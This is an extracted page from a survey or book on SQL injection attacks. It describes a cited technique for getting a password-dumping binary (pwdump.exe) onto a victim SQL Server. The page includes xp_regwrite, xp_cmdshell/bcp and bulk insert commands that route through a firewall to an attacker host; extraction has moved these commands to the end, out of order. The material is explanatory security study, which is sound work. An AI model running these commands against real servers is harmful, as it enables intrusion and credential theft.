 attack taxonomy •
SURVEY OF TECHNIQUES
Hacking with SQL Injection Exposed 143
139 typically is blocked at the firewall, the attacker will need another method of getting
the binaries onto the victim’s file system. This can be done by uploading a binary file into
a table local to the attacker and then pulling the data to the victim’s file system using a
SQL Server connection (Cerrudo 2002).
Cerrudo (2002) proposes a clever approach to achieve this result. The process begins by
creating a table on the local server as follows:
Then, the attacker would then upload the binary into the table as follows:
The binary can then be downloaded to the victim server from the attacker’s server by
running the following SQL statement on the victim server:
This statement will issue an outbound connection to the attacker’s server and write the
results of the query into a file recreating the executable. In this case, the connection will
be made using the default protocol and port which could likely be blocked by the
firewall. To circumvent the firewall, the attacker could try:
exec xp_regwrite
'HKEY_LOCAL_MACHINE','SOFTWAREMicrosoftMSSQLServerClientConnectTo',
'HackerSrvAlias','REG_SZ','DBMSSOCN,hackersip,80'
exec xp_cmdshell 'bcp "select * from
AttackerTable" queryout
pwdump.exe -c -Craw -Shackersip -Usa -Ph8ck3r'
bulk insert AttackerTable from 'pwdump.exe'
with (codepage='RAW')
create table AttackerTable (data text)
 